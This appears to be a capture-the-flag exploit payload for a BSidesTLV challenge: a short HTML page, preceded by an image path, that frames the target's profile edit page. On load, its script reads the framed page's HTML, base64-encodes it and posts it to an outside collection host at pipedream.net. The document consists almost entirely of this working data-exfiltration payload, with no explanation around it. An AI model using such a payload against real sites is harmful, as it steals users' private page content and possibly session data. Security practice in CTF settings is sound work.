 1 <iframe src="https://bugler%2ectf%2ebsidestlv%2ecom/profile#edit" title="dude" id="myframe" onload="run_onload()"></iframe>
2 <script>
3 function run_onload(){
4 fetch('https://en2hkn6y0riit.x.pipedream.net?cookie', {
5 method: 'post',
6 body: "yo!",
7 });
8 fetch('https://en2hkn6y0riit.x.pipedream.net?cookie', {
9 method: 'post',
10 body: window.btoa(document.getElementById("myframe").contentDocument.body.innerHTML),
11 });
12 };
13 </script>